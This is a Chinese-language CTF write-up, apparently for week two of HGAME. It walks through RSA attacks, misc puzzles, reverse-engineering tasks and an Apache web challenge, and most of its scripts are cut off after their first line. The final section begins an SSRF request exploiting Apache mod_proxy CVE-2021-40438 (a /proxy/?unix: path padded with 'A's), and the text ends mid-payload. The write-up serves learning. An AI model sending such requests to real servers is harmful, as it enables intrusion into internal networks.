前言
第二周果然麻中麻,密码和xss把我折磨了,这里直接预告下周摆烂。
CRYPTO
RSA Attack
这题的RSA比较简单,n可以直接在线分解,把n分解后直接跑脚本就可以了。
脚本:
1 | import libnum |
Chinese Character Encryption
这题真的麻中麻,做的时候心态都崩了。根据提示,加密方式只与拼音有关,并且声调单独加密。这里我分析了半天终于分析出来加密逻辑了:
首先将拼音的所有字母对应的数字相加,比如chao就是3+8+1+15=27;接着再看有几个字母,如果是两个就+64,三个+32,四个不变,五个-32,六个-64;再然后看声调,一声+49,二声+50,三声+51,四声+52场,轻声不变。最后得出来的这个值即为字符串的ascii码值。
根据上述逻辑,编写脚本(实力不行只能写出这种烂脚本了):
1 | from pypinyin import lazy_pinyin,Style |

得到flag:
RSA Attack 2
RSA多种考法的杂糅,一共三部分,先看源码:
1 | import re |
首先是第一部分,可以发现n1、n2有共同的质数q,我们可以利用这一点计算出d,编写脚本:
1 | import libnum |
得到第一部分flag:
接着第二部分,可以发现e值非常小,因此可以直接爆破出来,懒得写脚本就拿了份网上python2的来用:
1 | # -*- coding: cp936 -*- |
跑出第二部分flag:
接着看第三部分,纯纯的共模加密,同样从网上扒来python2脚本:
1 | # -*- coding: cp936 -*- |
跑出第三部分flag:
最后组合flag:hgame{RsA@hAS!a&VArIETY?of.AttacK^mEThodS^whAT:other!AttACK|METHOdS~do@you_KNOW}
MISC
奇妙小游戏
同样很麻的一题,不过这题脑洞没前面密码那题大,一下午不到还是做出来了。nc连接后是一个迷宫图,还给了一个entry值,通过多次做错分析答案得出解法:
如图所示分列,entry即为起点列,从下往上行进,如果碰到横过来的部分就要通过那个部分前往另一列,然后继续上行,以此规则最后抵达哪一列的最上面答案就是那个数字。
得出解法后一直过关就可以了,不过容器给的时间是真的短:
一张怪怪的名片
社工题,首先给了个二维码,拼接玩发现扫不出来,用qrazybox进行识别:
接着使用其中的关键字homeboyc,谷歌或者必应等搜索,找到博客:
接着翻阅博客,发现友链部分有一个自留地:
点击进去发现3篇博客,一篇是去年8月16日发布的鸿师傅庆祝女友19岁生日,一篇提示有一个弱密码并且含有一个信息,还有一篇博客直指flag:

根据博客内容,需要猜测弱密码并且进行PBKDF2将密码转化为key,猜了半天才猜出来密码是hgame20020816,接着解密就可以了:
你上当了 我的很大
附件给了一个3点多G的压缩包,里面是压缩包套娃,应该套娃出来是四个二维码的,但是出题人失误放重复了,所以里面只有两个不同的二维码:


后面又放了剩下的两个二维码:
这四个二维码依次为Data Matrix、codablock F、Aztec、PDF147码,依次扫码得到四个base64码,四个base64码转换成四张图片,四张图片组合成一个QR码,扫描即可得到flag:



截图的时候要尽量截刚好,否则二维码可能会识别失败。
REVERSE
xD MAZE
直接放伪代码:
1 | signed __int64 __fastcall sub_4015EC(__int64 a1, __int64 a2) |
逻辑还是很好理解的,读懂代码后我们发现flag就是由0,1,2,3这四个数字组成的,然后翻汇编我们可以发现后面有一排#号和空格交叉的伪字符串。v15是我们的flag,v21就是后面一排伪字符串的位置。根据空格之间差了几个#,对应着0,1,2,3,具体可以根据上面的伪代码判断。
然后因为我懒,就没写脚本了,直接手算了,得出flag:
upx magic 0
笑死,这题附件给错了,给了个脱壳后的文件,本来是不会脱壳的。同样先看伪代码:
1 | sub_40FAC0((unsigned __int64)"%40s"); |
逻辑也不是很难,一个crc16加密逻辑,直接写脚本解出来就可以了:
1 | list = [0x8d68,0x9d49,0x2a12,0xab1a,0xcbdc,0xb92b,0x2e32,0x9f59,0xddcd,0x9d49,0xa90a,0xe70,0xf5cf,0xa50,0x5af5,0xff9f,0x9f59,0xbd0b,0x58e5,0x3823,0xBF1B,0x78a7,0xab1a,0x48c4,0xa90a,0x2c22,0x9f59,0x5cc5,0x5ed5,0x78a7,0x2672,0x5695] |
得到flag:
fake shell
这题最后才弄完的,逻辑还是比较清楚的,但是这题最坑的点在于执行主函数之前的初始化偷偷跑了个函数,把原来的“happyhg4me!”替换成了“w0wy0ugot1t”,导致一直跑不出来。后来放提示才注意到。
正向逻辑调用了两个函数,关键伪代码如下:
1 | unsigned int64 sub_1358(int64 a1) |
最后给出了加密完的数据,记住逆序,写脚本跑flag:
1 | a1 = [] |
得到flag:
creakme2
和creakme相似,都是xtea逻辑,但是这里做了个Windows SEH 异常处理机制,即除零报错。解决方法是判断数据循环中计算后是否为正数,为正数则与0x1234567进行一次异或。
直接改xtea脚本:
1 | #include <stdio.h> |

十六进制逆向一下跑出来就是flag了:
upx magic 1(赛后)
这里没办法直接upx -d脱壳的原因是改了upx的头尾tag,因此我们要把值给改回来,即改正为55 50 58 21,改正后就可以直接脱壳了。加密逻辑同样是crc16,脚本也和上面一样。
WEB
Apache!
打开网页发现提示www.zip,下载附件后发现四个配置文件,分别为httpd.conf、httpd-vhosts.conf、docker-compose.yml和default.conf。通过审计配置文件和题目要求我们打入本地内网,判断考点是利用apache漏洞进行ssrf。
搜索相关漏洞。发现CVE-2021-40438漏洞,我们利用这个漏洞进行ssrf打本地。关于这个漏洞可以参考下面的几篇文章:
Apache httpd Server CVE-2021-40438 漏洞分析
Apache mod_proxy SSRF(CVE-2021-40438)的一点分析和延伸
构造请求头:
1 | GET /proxy/?unix:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA